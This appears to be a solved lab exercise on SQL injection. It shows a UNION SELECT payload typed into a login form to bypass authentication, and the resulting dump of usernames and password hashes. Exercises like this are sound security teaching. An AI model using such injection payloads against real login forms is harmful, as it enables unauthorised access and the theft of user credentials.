 Successfully Solved!
1. Simple SQL injection
Bypass the login form by making the query return at least one row.
SQL
SELECT * FROM users WHERE username='' UNION SELECT 1,username,password FROM users--' AND password='1';
Form
Username password FROM users-- Password 1
Result
id username password
1 admin 32dc710633eb1542f4a28a442b604ad0
1 frank 098f6bcd4621d373cade4e832627b4f6
1 joe 2ab96390c7dbe3439de74d0c9b0b1767